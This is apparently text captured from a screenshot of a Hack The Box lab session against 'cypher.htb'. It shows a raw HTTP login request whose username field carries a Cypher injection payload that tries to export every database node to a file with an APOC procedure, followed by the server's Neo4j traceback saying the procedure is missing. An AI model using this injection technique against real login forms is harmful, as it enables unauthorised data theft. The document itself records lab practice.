 POST /api/auth HTTP/1.1
Host: cypher.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 141
Origin: http://cypher.htb
Connection: keep-alive
Referer: http://cypher.htb/login
Priority: u=0
{
"username":
"' CALL apoc.export.csv.query(\"MATCH (n) RETURN n\", \"/tmp/dump.csv\", {}) YIEL
D file RETURN file AS hash //",
"password":"123"
}
4 Content-Length: 3412
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 142, in verify_creds
9 results = run_cypher(cypher)
10 File "/app/app.py", line 63, in run_cypher
11 return [r.data() for r in session.run(cypher)]
12 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/session.py", line 314
, in run
13 self._auto_result._run(
14 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 221,
in _run
15 self._attach()
16 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 409,
in _attach
17 self._connection.fetch_message()
18 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178,
in inner
19 func(*args, **kwargs)
20 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in
fetch_message
21 res = self._process_message(tag, fields)
22 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370,
in _process_message
23 response.on_failure(summary_metadata or {
}
)
24 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245,
in on_failure
25 raise Neo4jError.hydrate(**metadata)
26 neo4j.exceptions.ClientError: {
code: Neo.ClientError.Procedure.ProcedureNotFound
}
{
message: There is no procedure with the name `apoc.export.csv.query` registered
for this database instance. Please ensure you
've spelled the procedure name correctly and that the procedure is properly deplo
yed.}